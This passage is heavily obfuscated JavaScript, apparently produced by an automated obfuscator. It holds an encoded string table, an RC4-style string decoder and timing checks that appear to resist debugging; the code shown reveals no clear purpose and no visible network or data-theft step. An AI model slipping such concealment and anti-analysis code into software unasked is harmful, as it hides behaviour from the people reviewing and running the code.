a(0x28d),'rVnFg':ta(0x3d3),'paJqn':ta(0x369),'BPoBy':ta(0x3aa),'hApnI':ta(0x368),'vzAhq':ta(0xcc),'ygKsl':ta(0x6e3),'iXAvS':ta(0x345),'juYKH':ta(0x1ba),'XuDhm':ta(0x610),'uZBDc':ta(0x65f),'pJNDL':ta(0x658),'ziOdo':function(tN,tm){return tN!==tm;},'eKsjl':function(tN,tm,tC){return tN(tm,tC);},'wrQhn':function(tN,tm){return tN+tm;},'tKQpf':function(tN,tm){return tN+tm;},'hWSqU':function(tN,tm){return tN+tm;},'YPPio':function(tN,tm){return tN+tm;},'AEKYw':function(tN,tm){return tN+tm;},'ZaWFJ':function(tN,tm){return tN+tm;},'YWJJa':function(tN,tm){return tN+tm;},'iBRFL':function(tN,tm){return tN+tm;},'HXIZY':function(tN,tm){return tN+tm;},'APNyu':function(tN,tm){return tN+tm;},'IPsrY':function(tN,tm){return tN+tm;},'FqRnU':function(tN,tm,tC){return tN(tm,tC);},'sZSOG':function(tN,tm,tC){return tN(tm,tC);},'zmQiy':'7sMG','QDOHh':ta(0x6f0),'nhzqq':function(tN,tm,tC){return tN(tm,tC);},'ZsqGL':ta(0x67b),'xwRFl':'iD%8','eclJc':function(tN,tm,tC){return tN(tm,tC);},'GtWqV':ta(0x797),'nmeYm':function(tN,tm,tC){return tN(tm,tC);},'rCfzs':ta(0x5e9),'FrziV':function(tN,tm,tC){return tN(tm,tC);},'VeGPC':ta(0x2e8),'zdxdS':function(tN,tm,tC){return tN(tm,tC);},'NwSCZ':function(tN,tm,tC){return tN(tm,tC);},'OOdIK':'49r@','XnEWN':ta(0x347),'VgpUr':function(tN,tm,tC){return tN(tm,tC);},'XanWu':ta(0x5f4),'tCVHC':function(tN,tm,tC){return tN(tm,tC);},'FrxYk':ta(0x55b),'mTSrI':ta(0x737),'vIuEl':function(tN,tm,tC){return tN(tm,tC);},'zawGo':ta(0x4ba),'WtDKM':function(tN,tm,tC){return tN(tm,tC);},'liCux':ta(0x309),'NNnox':function(tN,tm,tC){return tN(tm,tC);},'qvGvY':ta(0x164),'NFAJG':function(tN,tm,tC){return tN(tm,tC);},'ssdxZ':function(tN,tm,tC){return tN(tm,tC);},'iSFnL':ta(0xee),'bqjPO':function(tN,tm,tC){return tN(tm,tC);},'nYICh':function(tN,tm,tC){return tN(tm,tC);},'CWYTk':function(tN,tm,tC){return tN(tm,tC);},'HBxYD':ta(0x206),'MOTDO':ta(0x3ab),'bHYsg':ta(0x1d7),'eCVIz':function(tN,tm,tC){return tN(tm,tC);},'VviTB':function(tN,tm,tC){return tN(tm,tC);},'NjrLw':function(tN,tm,tC){return tN(tm,tC);},'AgKtM':function(tN,tm,tC){return tN(tm,tC);},'AYPfj':function(tN,tm,tC){return tN(tm,tC);},'hffpd':function(tN,tm,tC){return tN(tm,tC);},'pDkgj':ta(0x5fb),'oCePa':'Y6i6','HwhoT':ta(0x2e3),'NNYvS':function(tN,tm,tC){return tN(tm,tC);},'QahWL':function(tN,tm,tC){return tN(tm,tC);},'aymeW':'oH!D','gEvqx':function(tN,tm,tC){return tN(tm,tC);},'zAOUc':ta(0xc3),'AyZAC':function(tN,tm,tC){return tN(tm,tC);},'dRWCZ':function(tN,tm,tC){return tN(tm,tC);},'RaCfM':ta(0x201),'PadcF':ta(0x6a2),'JMTpa':function(tN,tm,tC){return tN(tm,tC);},'pJkxD':ta(0x466),'rCGJI':function(tN,tm,tC){return tN(tm,tC);},'dSNwV':ta(0x382)};function tP(tN){var tm=ta,tC={'eQHfi':function(ti,tH,tL){return ti(tH,tL);},'yVWqf':function(ti,tH){return ti(tH);}};if(tt[tm(0x4cf)](tm(0x125),tm(0x125))){var tu=[];for(var ty=-0x1*0x1bb1+-0x4c+0x5*0x599,tl=tN[tm(0x6a6)];tt['RPngO'](ty,tl);ty++){tu[tm(0x1bd)](String[tm(0xcd)](tN['charAt'](ty)[tm(0x4c9)](0x1*0x78d+0x265*0x3+-0x3af*0x4)*(0x1e55+-0x1*0xbdc+-0x1275)+(-0x12dd+-0x2*0x6c4+0x20d5)-(0x1ceb+-0x19e3+-0x304)));}return tu[tm(0x63c)]('');}else _0x33cbeb[tC[tm(0x1df)](_0x1c2f64,0x167*-0x1+0x2283+0x1fa5*-0x1,tm(0x5f1))][_0x2a88d3(0x1*-0x9d1+0x11ee+-0x8*0xd5,'I2nT')]===0x125*-0x21+-0x4*0x11b+0x2a35&&tC[tm(0xe3)](_0x10186d,_0x53e82a);}var tJ=0xf2e+0x2*-0x11a5+0x141c,tc=tJ,tx=tJ,tQ=tJ,tO=tJ,tf,tZ=tJ,tz=tJ,th=0x1eba+0x990+-0x2847;function tM(tN,tm){var tC=ta,tu={'lBPSl':function(tH,tL,tW){return tH(tL,tW);},'nSvQb':tC(0xe8),'vyXwC':tC(0x435),'VwYXy':function(tH,tL){return tH+tL;},'sqxCf':function(tH,tL){return tH+tL;},'Agbwn':function(tH,tL){return tH+tL;},'srtCc':function(tH,tL){return tH*tL;},'SPDlL':function(tH,tL){var tW=tC;return tt[tW(0x4b9)](tH,tL);},'Swfbi':function(tH,tL){return tH%tL;},'YRbhh':function(tH,tL){return tH%tL;},'yxRwq':function(tH,tL){var tW=tC;return tt[tW(0xbf)](tH,tL);},'mKEuQ':function(tH,tL){return tH%tL;},'vDzGF':function(tH,tL){var tW=tC;return tt[tW(0x395)](tH,tL);},'MTHds':tC(0x568),'OKKPr':'VyxnR','xFxak':function(tH,tL){return tH<tL;},'zCJAn':function(tH,tL){return tH%tL;},'dDBky':function(tH,tL){return tt['fcWlE'](tH,tL);},'DLrHA':function(tH,tL){var tW=tC;return tt[tW(0x395)](tH,tL);},'SrYue':tt[tC(0x22e)],'bGDHW':function(tH,tL){return tH>tL;},'UssQu':function(tH,tL){return tH(tL);},'EaKpL':function(tH,tL){return tH+tL;},'qcRcn':function(tH,tL){var tW=tC;return tt[tW(0x4cf)](tH,tL);},'OAtCv':tC(0x448),'Qqmca':'sqdPP'};if(tt['fjdJr']!=='sFwES'){if(_0x2a0f4c(_0x11e423))return _0x42d9db;}else{var ty=tm['slice'](tN,tN),tl=tY(),ti=function(tH){var tL=tC;return tY['prototype'][tY['prototype'][ty][0x1*-0x838+0x21a4+-0x196c]]=+new tY[(tL(0x5b5))][ty][0x7*-0x481+-0x19c9+0xd5*0x45](),tl[tH];};return tM=function(tH,tL){var tW=tC,tA={'Fxajj':function(tI,ts){return tI!==ts;},'kuDCt':tu['SrYue'],'uobxA':'eQBfZ','hbYkh':'hCTzS','YpUgn':tW(0xfd),'qeJKJ':function(tI,ts){return tI(ts);},'tfOOA':function(tI,ts){var tF=tW;return tu[tF(0x115)](tI,ts);},'bLxVO':function(tI,ts){return tu['bGDHW'](tI,ts);},'qPpmT':function(tI,ts,tF){var tR=tW;return tu[tR(0x5cd)](tI,ts,tF);}};tH=tH-(-0xea4+0x144*0x18+-0xf36);var tE=tu['UssQu'](ti,tH);if(tM[ty]===undefined){var tV=tY[tW(0x5b5)][ty];tZ=!tZ?(--th,0x2*0x5b9+-0x1fe7*0x1+-0x246*-0x9):tZ,tO=!tO?(--th,(tV[-0x62c+-0xc6e+0x12a7](tV[-0x91d*0x1+-0x11e*0x10+0x1*0x1b1a],tV[0x18*0xad+0x16ca+-0x2*0x136d])[tV[0x6f3*-0x5+0x1a65+-0x21e*-0x4]][tV[0x1*0x283+-0x110b*-0x1+-0x1366*0x1]]+ty)[tV[-0x1*0x6a5+-0x884+-0x3d2*-0x4]](-0xa27+-0xe1d+0x184d)-(0x1*0x64a+-0x3*-0x2a7+-0xe17)):tO,tz=!tz?(--th,(tM+at)[tV[0x789+0x656*0x4+-0x20c2]](tu[tW(0x1f4)](tQ,-0x1*-0x10bd+-0xb68+0xe1*-0x6))-(-0x331*0x5+-0x1836+-0x49*-0x8d)):tz;var tj=tl[tV[-0x7ea+0x517+0x2fe]],tb=function(tI){var ts=tW,tF={'tXJYp':function(tG,tr){return tG(tr);},'ZQLGV':'bSz5','lSffS':ts(0x6be),'eMhiB':function(tG,tr){return tG-tr;},'uSRlB':function(tG,tr){return tG*tr;},'kifXE':function(tG,tr,tU){var tK=ts;return tu[tK(0x5cd)](tG,tr,tU);},'CCiBd':tu[ts(0x756)],'TEjgY':tu[ts(0x43d)]};for(var tR,tn,tT=ty,td=ty,tS=tu[ts(0x6c2)](tT,tb),tk=-0x1*-0x22c7+-0x2276+-0x9*0x9,to=-0x52*0x2d+-0x15f5+0x245f,tX=(function(){var tG=ts,tr={'eiSeU':function(tU,tK){return tU!=tK;},'UysPt':function(tU,tK){return tU-tK;}};if(tA[tG(0x134)](tG(0x2aa),tG(0x2aa))){if(!_0x2f783a&&!tF[tG(0x70a)](_0x1f0302,-0x7+0x2207*-0x1+0x2218))return _0x117f9c[_0x49d605(0x148+-0x2d7+0x56*0xa,tF[tG(0xf2)])](this,arguments);}else return++tc,tc%tj?tc:(function(){var tU=tG;if(tU(0x2c4)===tF[tU(0x316)]){if(!_0x1e120d&&(_0x508c76=!(-0x1*-0x14dd+-0x3*-0x6dd+0x4*-0xa5d),_0x29e1ef(_0x4d5bc3[_0x2e7965(-0x2*-0x71d+0xbff+-0x1965,tU(0x29c))](-0x2131+-0x2cf*0x5+0x2f4b),_0x4207f7,_0x4ae5e1,!(-0x1b27+0xf89*0x2+0x6*-0xa7)),_0x4291f6))return null;}else return tx=tc,tQ++,(tM+tT)[tV[-0x9fa*-0x1+0x1ec6*-0x1+-0x33*-0x69]](tQ+(-0x160b+-0x2*-0xf10+-0x806))-(0x1c4f+-0x1987+-0x2*0x15f)!=0x3*-0x3cb+-0x12*-0x10d+0x283*-0x3&&tF['eMhiB'](+new tV[0xe*-0x1cd+-0x49*0x71+0x3988](),tY[tU(0x5b5)][tV[-0x1*-0x6d9+0xeac+-0x1585]])<tF[tU(0x578)](tj,0x551+0x1d10+-0x225b)?(tj=!tZ||!tO||!tz?tc:tj,(function(){var tK=tU;return tr[tK(0x64a)](tr[tK(0x18e)]((tV[-0x1f9e+0x2*0xad+0x1e51](tV[0x1db0+0x614+-0x1*0x23a7],tV[-0x1afb+-0x5*0x28+0x1beb])[tV[0x1a95+-0x267d+0xc06]][tV[-0xba*0x2a+0x497*0x7+-0x175]]+ty)[tV[-0x25e5+0x7*-0x39d+0x3f4f]](0x1f51+0x1193+0x21*-0x17b),-0xc88+-0x1f5*-0x11+-0x1495),0xf*-0xc1+0x1da+0x975)?(tj=th?tc:tj,tc):tV[-0xd*-0x31+0xeb3*0x2+-0x1fb7](tc%tj);}())):tV[0x41c*-0x1+0x1*0xf13+-0xacb*0x1](tj-tl[tV[-0x1e95+0x1*0x506+0x19ba]]);}());}());tn=tI['charAt'](to++);~tn&&(tR=tk%(!tX?tX:tu[ts(0x151)](tx,tj-(-0x20d1+0x258+0x1fbf))%tj)?tu['Agbwn'](tu[ts(0x4f9)](!tX?tX:tu[ts(0x4e0)](tu[ts(0x6c2)](tx,tj-(0x225d+-0x1e83+-0x298)),tj),!tX?tX:tu[ts(0x5e6)](tx+(tj-(-0x3*0xa8a+-0x4eb*-0x3+0x121f)),tj))*tR,tn):tn,tk++%(!tX?tX:tu[ts(0x7e0)](tx+(tj-(-0x1bd3+0x19a*-0xb+-0x2eb7*-0x1)),tj)))&&(tT+=tu[ts(0x5f5)](tS[tV[-0x848+-0x1144+0x19ab*0x1]](tu[ts(0x258)](to,!tX?tX:(tx+(tj-(0x428+0x66b+-0xb*0xd9)))%tj)),!tX?tX:tu[ts(0x7e0)](tx+tu['yxRwq'](tj,0x3d3*0x1+0x1019*-0x1+0xd86),tj))!=(!tX?tX:tu[ts(0x5e6)](tu[ts(0x151)](tx,tu[ts(0x5f5)](tj,0x1c7*0xf+0x3d6+0x1*-0x1d35)),tj))&&tX?tV[-0x89*-0xd+-0x1136+0xa4f](-0x1410+-0x10e1+-0x8*-0x4be&tR>>(tu[ts(0x4f9)](-(!tX?tX:tu[ts(0x11c)](tu[ts(0x337)](tx,tj-(0x15d1*0x1+0x95a+-0x1de3*0x1)),tj)),tk)&(!tX?tX:tu['mKEuQ'](tx+(tj-(-0x1*0x1d84+-0x1*0x13ed+0x32b5)),tj)))):tV[-0xe08*-0x2+0x1680+-0x6*0x866](tk))){'bdAjv'==='qVBee'?(this[_0x396493[tF[ts(0x1ea)](_0x4b6afc,0xbb*0x22+0x65c+-0x1e86*0x1,tF[ts(0x1ec)])][_0x42d3c8(-0xd82+-0x1969+-0x9e9*-0x4,tF[ts(0x209)])]]=_0x1e2b7f[_0x264235(0x74e+0x1c90+0x1*-0x234e,ts(0x776))](),_0x311a59[-0x1*0x11ae+0xe*-0x101+0x1fbd]=_0x26b326[_0x3236ce(0x4*-0x3b3+-0x220d*-0x1+0x1d*-0xa5,'B!dp')]()):tn=ts(0xdf)[tV[0x17*0x22+-0x2057+-0x1f*-0xf3]](tX?tn:!tX?tX:(tx+(tj-(0x230c+-0x24d*-0x1+-0x2419)))%tj);}for(var te=-0x595*-0x4+-0x13*-0xbf+-0x2481,tp=tT[tV[-0x7e4*0x1+-0x2*-0x7c3+-0x777]];te<tp;te++){ts(0x47a)!==ts(0x439)?td+=tV[-0x1d8a+0x2*0x2b0+0x184b]+(tV[-0x1e46*0x1+-0x6f0*0x1+0x2*0x12ae]+tT[tV[0x1ea9+-0x3*-0xa29+-0x3d05]](te)[tV[-0x1856+-0x90b+0x2184]](-0x20e0*0x1+-0x23c9*-0x1+0x51*-0x9))[ts(0x338)](-(0x24fe+0x1c39+-0x4135)):_0x2eaa9e[_0x1337ad(0x1efc+0x3d*-0x11+-0x19fd,tA[ts(0x366)])](_0x2cb4fe,_0x5f12ba,-0x4*0x2a+-0x4f*-0x6a+-0x200d*0x1);}return tV[0x22fa+-0xa2b+-0x18b7](td);},tB=function(tI,ts){var tF=tW,tR={'EKyMm':function(te,tp,tG){return te(tp,tG);},'iFOCO':tF(0x483),'roroz':tu[tF(0x756)],'xHnUF':function(te,tp){return te(tp);},'CDiQb':function(te,tp,tG){return te(tp,tG);},'OhPfd':function(te,tp,tG){return te(tp,tG);},'VHIvm':tu[tF(0x682)],'UNjYb':function(te,tp,tG){return te(tp,tG);},'sVzgg':tF(0x7af),'NeSoi':function(te,tp,tG){return te(tp,tG);},'mWgBE':'Cnxv','XHcPj':function(te){return te();},'wjbbm':function(te,tp,tG){return te(tp,tG);},'SSbLB':function(te,tp,tG){return te(tp,tG);}};if(tF(0xdc)===tu[tF(0x4db)]){if(_0xb381fd=_0x711b15[tR[tF(0x38f)](_0x4661f4,0x8*-0x15+0x3*0xb5a+-0x1fc6,tR[tF(0x331)])](_0x341021[_0x3e9f0e(0x1fde*0x1+-0x623+-0x190f,tR[tF(0x7eb)])][_0x3ba45b(-0x1e75+0x1ff*-0x7+0x2d44,'j48a')]),_0x55b6e9==null||_0x419e36===_0x8faea0)return-0x1e4c+0x202b*-0x1+0x3e77;if(_0x2945c4==null||_0x5abf84==_0xd8d667)return tR[tF(0x71e)](_0x1f2928,_0x199415[_0x3e4764(-0x1*0xacb+-0x1*0x26a3+0x32a3,tF(0x43c))](-0x29*-0x23+0x104a+-0x15e2,tR[tF(0x29a)](_0x552f30,-0x23d5+-0x16c2+-0x2*-0x1e1f,tF(0x413)))),0x1fa9+-0x9c+-0x1f0c;if(_0x299057[_0x2ff877(-0x1888+0x1cc2*0x1+-0x37b,tF(0x2a3))]==null&&(_0x2a145e=0x9e*-0x1+-0x691+0x730),_0x580059!==_0x15933e[tR['OhPfd'](_0x22771e,0x2485+-0x5bf*0x1+-0x1d56,tR[tF(0x7f8)])](_0x59e2fb[tR[tF(0xd0)](_0x3b6508,0x200+-0x3*-0x3e5+-0xc43,tR[tF(0x6ba)])](_0x222e5b),_0x2a4073[tR[tF(0x31f)](_0x3623a6,-0x4f*-0xb+0x2577+-0x276e,'B2EI')]())+_0x45739e)return _0x1e1170(_0x45ccad[_0x489f82(-0x30*-0x3+-0x4*0x66b+-0x1*-0x1a51,tF(0x43c))](-0x6*-0x187+0x907*-0x4+-0x1*-0x1af6,_0x2a7de5(-0xf03*0x1+0x7f*-0x3+0x1227,'4lez'))),-0x1*-0x1f77+0x1f9+-0x216f;try{_0x438552=new _0x1a3842[(_0x23c613(-0x6e1+-0x1*-0x191+0x6fe,tR[tF(0x7e3)]))](_0x36235e[_0x57c716(-0x32f*0x7+0xde5+-0x2b*-0x39,tF(0xe5))]),tR[tF(0x60f)](_0x456065);}catch(te){tR[tF(0x45b)](_0x3a2507,_0x113ae6[_0x57201e(0x2*0x110e+-0xc71+-0x13f0,tF(0xce))](-0xe*0xd9+0x2*0x1169+-0x16ef,tR[tF(0x44f)](_0x296c86,0x24c8+-0x1e5*-0x11+-0x4356,tF(0x413))),te);}return _0x7bfc51;}else{var tn,tT,td=[],tS=0x8e*0x7+0x2*-0x3+-0x1*0x3dc,tk=ty;for(tn=-0x3d4+-0x2b*-0x29+-0x30f,tI=tb(tI);tu[tF(0x115)](tn,-0x12c7+-0x3*-0x5ad+0x1*0x2c0);tn++)td[tn]=tn;for(tn=0xbcb+-0x47b+0x10*-0x75;tn<-0xbb+0x13f3+0x58*-0x35;tn++)tS=tu[tF(0x4ad)](tS+td[tn]+ts[tV[-0x7*0x377+-0x250f+0x3d6f]](tn%ts[tV[0x23ed*0x1+0x16c*0x3+-0x1403*0x2]]),-0x993+0xba2+-0x10f*0x1),tT=td[tn],td[tn]=td[tS],td[tS]=tT;tn=-0x1bae+-0x1e8c+0x1*0x3a3a,tS=-0x2585+0x22eb+0x29a;for(var to,tX=-0x376*-0xa+-0x1*-0x2462+0x6*-0xbd5;tX<tI[tV[-0x241*0x6+-0xa86+0x1837]]&&(tu['dDBky'](tu[tF(0x5e6)](tX,0x1c1*-0x7+0x1fbb+-0x1372),-0x2*-0xe9e+0x2070+-0xf6b*0x4)||tX<-0x12e0+-0x20fd+0xac*0x53);tX=tu['DLrHA'](to=tX,0x91c*-0x1+-0x1b*-0x39+0x31a)){tS=(tS+td[tn=(tn+(0x1f07*-0x1+-0x1*-0x1d95+0x173))%(-0x20ff+0x7*-0x335+0x32*0x121)])%(-0x3*-0x359+0x8e6*-0x1+-0x25),tT=td[tn],td[tn]=td[tS],td[tS]=tT,tk+=tV[-0xef1+0x16a7+0x8c*-0xe](tI[tV[-0x1*0x2606+-0x8a8+0x2ecd]](tX)^td[(td[tn]+td[tS])%(-0x4*-0x923+-0xe8*0x13+-0x5c*0x33)]);}return tk;}};tM[ty]=tB,tN=arguments;}var tv=tl[0x1a00+0x25ce+-0x3fce],tD=tH+tv,tg=tN[tD];return!tg?(tu[tW(0x432)](tY[ty],undefined)&&(function(tI){var ts=tW,tF={'uHPKV':ts(0x618),'NKRKn':function(to,tX){var te=ts;return tA[te(0x30a)](to,tX);},'wzynq':function(to,tX){var te=ts;return tA[te(0x76f)](to,tX);},'dRagr':function(to,tX){return to(tX);},'IrIAN':function(to,tX){return to(tX);},'HyiYp':function(to,tX){return to+tX;}},tR=[-0xbf8+0x10fe+0x1*-0x505,0x1884+0x1b8e+-0x3412,-0x317*-0x4+0x1*-0x1f6a+-0x6*-0x32d],tn=function(){return tF['uHPKV'];},tT=tY[ts(0x5b5)][ty],td=tl[tT[0x7*-0x361+0x109d+0x735]];function tS(to){for(var tX=0x6ea+0x1f60+-0x264a,te=tR[tT[0x11*0x106+-0x263d+-0x1*-0x1502]];tF['NKRKn'](tX,te);tX++){tR[tT[-0x968+-0x38d*-0xb+-0x1d80]](tT[-0xbce+-0x110+0xdd*0xf](tT[-0xdfe*-0x1+-0x1ff8+-0x1*-0x1215]())),te=tR[tT[0x2*-0x3d9+-0x133*0x1d+0x2aa4]];}return to(tR[0x1*-0xf6d+-0x10c1*0x1+-0x6*-0x55d]);}function tk(to){var tX=ts;if(tA['uobxA']!==tX(0x41c)){if(+new tT[0x5*0x4e1+-0x2351+-0xd*-0xd9]()-tY['prototype'][tT[-0x1cf6+-0x11d8+-0x2*-0x1767]]>td*(0x799+-0x2*0x7bb+0x7e3)){if(tA[tX(0x3b4)]!==tA[tX(0x6a9)])return tT[0x1*-0x2a5+-0x1b*0x121+0x214c](),tS(tI);else{if(tF[tX(0x282)](+new _0x549d95[-0xc*0xca+-0x3*0x51b+-0x38e*-0x7]()-_0x431ee2[tX(0x5b5)][_0x480cbb[-0x208e+-0x27f+0x230d]],_0x14ea81*(-0x1102+-0x86*0x41+0x330e)))return _0x4a3806[0x20cc+0x8*-0x254+-0x4*0x380](),tF[tX(0x42d)](_0x3b21b6,_0x58b491);if(!_0x102d40[0x3cb+-0x263f+0x2283](~_0x17c3ea))return _0x5f0090;return _0x2b1705[0x741*-0x4+-0x1323+0x59*0x8b](),tF[tX(0x75b)](_0x2c47f7,_0xff180d);}}if(!tT[0x11*-0x3d+0x1*-0x1835+0xb*0x293](~to))return to;return tT[-0x10e6+-0x281*-0x5+0x5*0xe9](),tA[tX(0x541)](tS,tI);}else return _0x38c033;}return function(){var to=ts,tX=new tT[-0x1997+0x14c6*0x1+-0x4e1*-0x1](tF[to(0x291)](tT[-0x3*0x379+-0x2446+0x7cf*0x6],tT[-0x8*-0x227+0x1bd0+0x2cde*-0x1])),te=tX[tT[0xa0c*-0x1+0x3e5*0x2+-0x262*-0x1]](tn+ty)?--tR[0x1*-0x2559+-0x1*-0x17ab+0xdaf]:--tR[-0x1*0xf89+0x1452+-0x4c9];return tk(te);};}(tM)(),tY[ty]=tL),tE=tM[ty](tE,tL),tN[tD]=tE):tu[tW(0x560)]!==tu[tW(0x1fe)]?tE=tg:(_0x4db41e=new _0x59259[(tA[tW(0x5d8)](_0x4892d7,0x3cd*0x3+0x5a6+0x5*-0x313,tW(0x6a2)))](_0xabba1d[_0x2d3f2c(-0x47b*0x1+0x26c2+-0x2118,tW(0xe5))]),_0x2e5c5c()),tE;},tt['MbFhM'](tM,tN,tm);}}function tY(){var tN=ta,tm={'lIKLN':tN(0x47c),'aGxcf':function(ti,tH){return ti<tH;}},tC=[tN(0x73a),'d38Xrmk6WP4p','WPxdOvuXAG','mXq','WQG',tN(0x6ff),tN(0x354),tt[tN(0x48a)],tN(0x326),tN(0x688),tN(0x1e2),tN(0x5b6),'W582','xX1fvdn2CXyPia',tN(0x1cf),tt[tN(0x510)],tt[tN(0x77c)],tt[tN(0x1d4)],tN(0x3df),tN(0x650),'Ca',tN(0x475),tN(0x2b8),tt['fXMaw'],tN(0x407),tN(0x3d2),tN(0x4a6),tN(0x4b6),tt[tN(0x623)],'W6dcSa',tN(0x58b),tN(0x3ea),tN(0x5db),tN(0x72f),'W6uMu8k6W5q',tt['QUIBo'],tN(0x792),tt[tN(0x3b7)],tN(0x7e1),tN(0x64d),tt[tN(0x65c)],tN(0x170),tt[tN(0x33d)],'WOW',tN(0x4b3),tN(0x6f5),tt[tN(0x19d)],tN(0x3d5),tN(0x5ff),tt[tN(0x1d2)],tN(0x59d),tN(0x60c),tt['mObUj'],'m8kU',tt['betpt'],'lG','c8oU',tN(0x63e),tt[tN(0x22a)],tN(0x606),tN(0x2e6),'W5PSnXFcH8k7',tt[tN(0x402)],tt[tN(0x329)],tt['YwRgw'],tN(0x6d3),'jepcJcVcHq',tN(0x16a),'W5tdPwG',tt[tN(0x5c5)],tt[tN(0x704)],tN(0x286),tt[tN(0x585)],tt[tN(0x41b)],tN(0x6ee),tN(0x4b4),tN(0x586),tN(0x159),tN(0x668),tN(0x603),tN(0x14a),'nG','lqS',tN(0x2f1),tt[tN(0x288)],'W6pcHa',tt[tN(0x273)],tt['ikXPE'],'ECks',tN(0x1c1),tN(0x7b3),tN(0x3a6),'tG','WPFcVCkVtG',tN(0x786),tt['Snjgh'],tt[tN(0x168)],tN(0x640),tN(0x5fd),tN(0x593),tN(0x4df),tN(0x269),tN(0x133),tN(0x33e),'dG',tN(0x727),'DSoWW4xcLSokWPW','W58kpCkYWQ8SgHGH',tN(0x644),tN(0x7a2),tt[tN(0x629)],tt[tN(0x5ec)],'j005dCkiWO/dQ8kBFLCOW6mSxtXvW5lcPa',tN(0x53b),'ArFcIKddQmkaWO9bWR3dVWZdQZhdHSkBbCoAW41axSoXW4ddGtu3W6C','ga',tN(0x277),tt[tN(0x430)],tN(0x3bf),tN(0x227),tt[tN(0x7ec)],tN(0x443),tN(0x4c6),tN(0x536),tt[tN(0x777)],tt['EgHkT'],tN(0x3f8),'WQpcU8ooW7fmWQRcS8o8','fq','CCoFWPy','WO4pc8ogfSkaW6PKW5i4WQ0ar0q1WR0sW7JdMSo+WRtdNabPW6JcPCo1WQhdTt84pSkUWOeoWO/cP8oTACktWQGZWQDvWPldKvhcPSo0W5PyW63cV8k2W5FcSSonWQpdR8kkvJS2yaLYW7ddPSkxAJ7cMCkmW5XbB2GabY/cOCoiWP7dLrlcMmkMrmkIqCoUjGVcU8oKWQlcV1qmWR/dQIj0W4tcOCkpW7bOmCkMANG9wSo1W6XmW7hdSgldRt7cQhpcHGLPxmkvW4uTWOXAW6hdGSkrWQ/cTSoHmCo3WPrRW5JcNhpcNhXRW7JdP8kJfCk6yNuUwsSaig5zWOdcPHddHSknW6JcMgxdKCo9krpdTCoqfmoDWONcM2aiWQtcT8oGW73dPe9TW67dGCoJo3uZtSkCjG/[base64]',tN(0x5de),'k8kjDuivoLOdWROU',tt['ddlVe'],'WOa','WQyU',tt[tN(0x5e7)],tt[tN(0x3dc)],tN(0x30e),tN(0x118),tN(0x4f3),'pa',tt['qqjHZ'],tN(0x216),tN(0x778),tt[tN(0x1a0)],tt[tN(0x339)],'hG','kCoeW6q',tt[tN(0x6e5)],'v8kAtSkIWR/dJCkOW5NcNmoj',tt['SqSCm'],tt[tN(0x653)],tN(0x57e),tt['iNmMh'],tN(0x617),tN(0x597),tt['XpAKj'],'dYaLmwLalG',tt[tN(0x255)],tN(0x654),tN(0x634),'WQHOiLH7',tt[tN(0x188)],'vq',tN(0x684),tN(0x45a),'W5nA',tt[tN(0x3ff)],tt[tN(0x1fb)],tt[tN(0x1c6)],'W4ShWRLa',tt[tN(0x386)],tN(0x794),tt[tN(0x35b)],'yM7cLW',tN(0x1e3),tN(0xb2),tt['TAyfS'],tt[tN(0x1b6)],tN(0x716),tN(0x17a),'WRpdIG','W67dJXldNJPPs3y',tt[tN(0x611)],tN(0x36a),tN(0x6e4),'BCo4wx3cT8ow','zCkuW4tcNMdcKSkjDSoE',tN(0x1ae),tN(0x1ef),tN(0x147),'aa',tt[tN(0x5ba)],tt[tN(0x69d)],tN(0x674),'WODg',tN(0x5e4),'WQOK',tt[tN(0x647)],tt['McebZ'],tN(0x5d1),tt[tN(0x55f)],'W5NcGG',tN(0x4f5),tN(0x1f3),tt[tN(0x22c)],'bq',tt[tN(0x2a8)],tt[tN(0xc1)],tN(0x1cb),tN(0x2bf),tN(0x2b5),tt['mYCXM'],tN(0x577),tN(0x6f9),tt[tN(0x13c)],tt['gshAT'],tN(0x506),tt['HwCod'],tN(0x4f7),'W4dcSG','oSk8WPW',tN(0x39d),tN(0x232),tt['VMeFX'],'ASk/omoyW6/dRIPCWRJcPmkdASkItuddNbvdWPqcW7XGv8kDeCon','ra',tt[tN(0x71c)],tt['TRYXX'],tt[tN(0x112)],tN(0x6ac),tN(0x3ae),tt[tN(0x614)],'WQak',tN(0x532),'la',tN(0x3c6),'hXW7a0y',tN(0x639),tt[tN(0x263)],tN(0x3eb),'cmka',tN(0x7da),tN(0x6b2),tN(0x463),tt[tN(0x487)],'Cq',tN(0x54a),'qsK',tN(0x3b6),tN(0x5cb),tN(0x2a5),tN(0x307),tN(0x37f),tN(0x7d9),'WPVdPG',tN(0x734),tN(0x270),tN(0x1ab),tN(0x46b),tt['lCbST'],tN(0x472),tN(0x452),tt[tN(0x686)],tN(0x4ea),tt[tN(0x53e)],tN(0x573),tN(0x555),tN(0x299),tN(0x14f),tt['CuwtC'],'W6m',tN(0x3fb),'jG',tN(0x20d),tt[tN(0x5d0)],tN(0x2c9),tt[tN(0x2da)],tN(0x34b),tN(0x61f),tN(0x185),tt[tN(0x6ab)],tN(0x761),tt[tN(0x415)],tN(0x1d3),tt[tN(0x76c)],tN(0x10b),tN(0x540),tN(0x21b),tt[tN(0x19f)],tt['uofus'],tt[tN(0x690)],'tSoDWPJdOSoTWOzhhq',tt[tN(0x1cc)],tt[tN(0x74c)],'W7WokCkHlwq','WPJcQW',tt[tN(0x3fe)],tt['PCLHj'],tt[tN(0x725)],tN(0x605),tt[tN(0x374)],'WOFdQWa',tt['utABm'],tt['FFHYJ'],tN(0x7b9),tN(0x79b),tN(0x425),tt[tN(0x208)],tN(0x459),tN(0x5a0),tt[tN(0x390)],tN(0x7db),'tJe',tt[tN(0x2d4)],'W63dLxddMbPoW7jKzq',tN(0x7a1),tN(0x35c),tN(0x40b),tN(0x4e9),tt[tN(0x4d2)],tt['vzAhq'],tN(0x65f),tN(0x658),tt[tN(0x5ed)],tt[tN(0x3e8)],'va',tt['juYKH'],tt['XuDhm']],tu=tC[0x1*-0x236b+-0x26*-0x23+0x1e39][tN(0x338)](0x234e+-0x141e+0xa9*-0x17,0x8e8+-0x71f+-0x1c8),ty=[tN(0x7a1),tN(0x35c),'WQtdSSodBSo9lXBdK8kMW49ZECkl',tN(0x4e9),tt[tN(0x4d2)],tt[tN(0x341)],tt['uZBDc'],tt[tN(0x693)],tt[tN(0x5ed)],tt[tN(0x3e8)],'va','E8oZk8oUW7TRWQ7cRKa','W6zQ',t9[String['fromCharCode'](0x2d0+0x2*-0xaad+-0x19*-0xc1,-0x4c4+0x22ed+-0x1dc7,-0x1*-0x1551+0x11f3+0x1*-0x26da,0x12f0+-0x161f+0x394,0x56d+0x2247+-0x2751,0x26cb+-0x17*-0x15c+0x67*-0xad)][String['fromCharCode'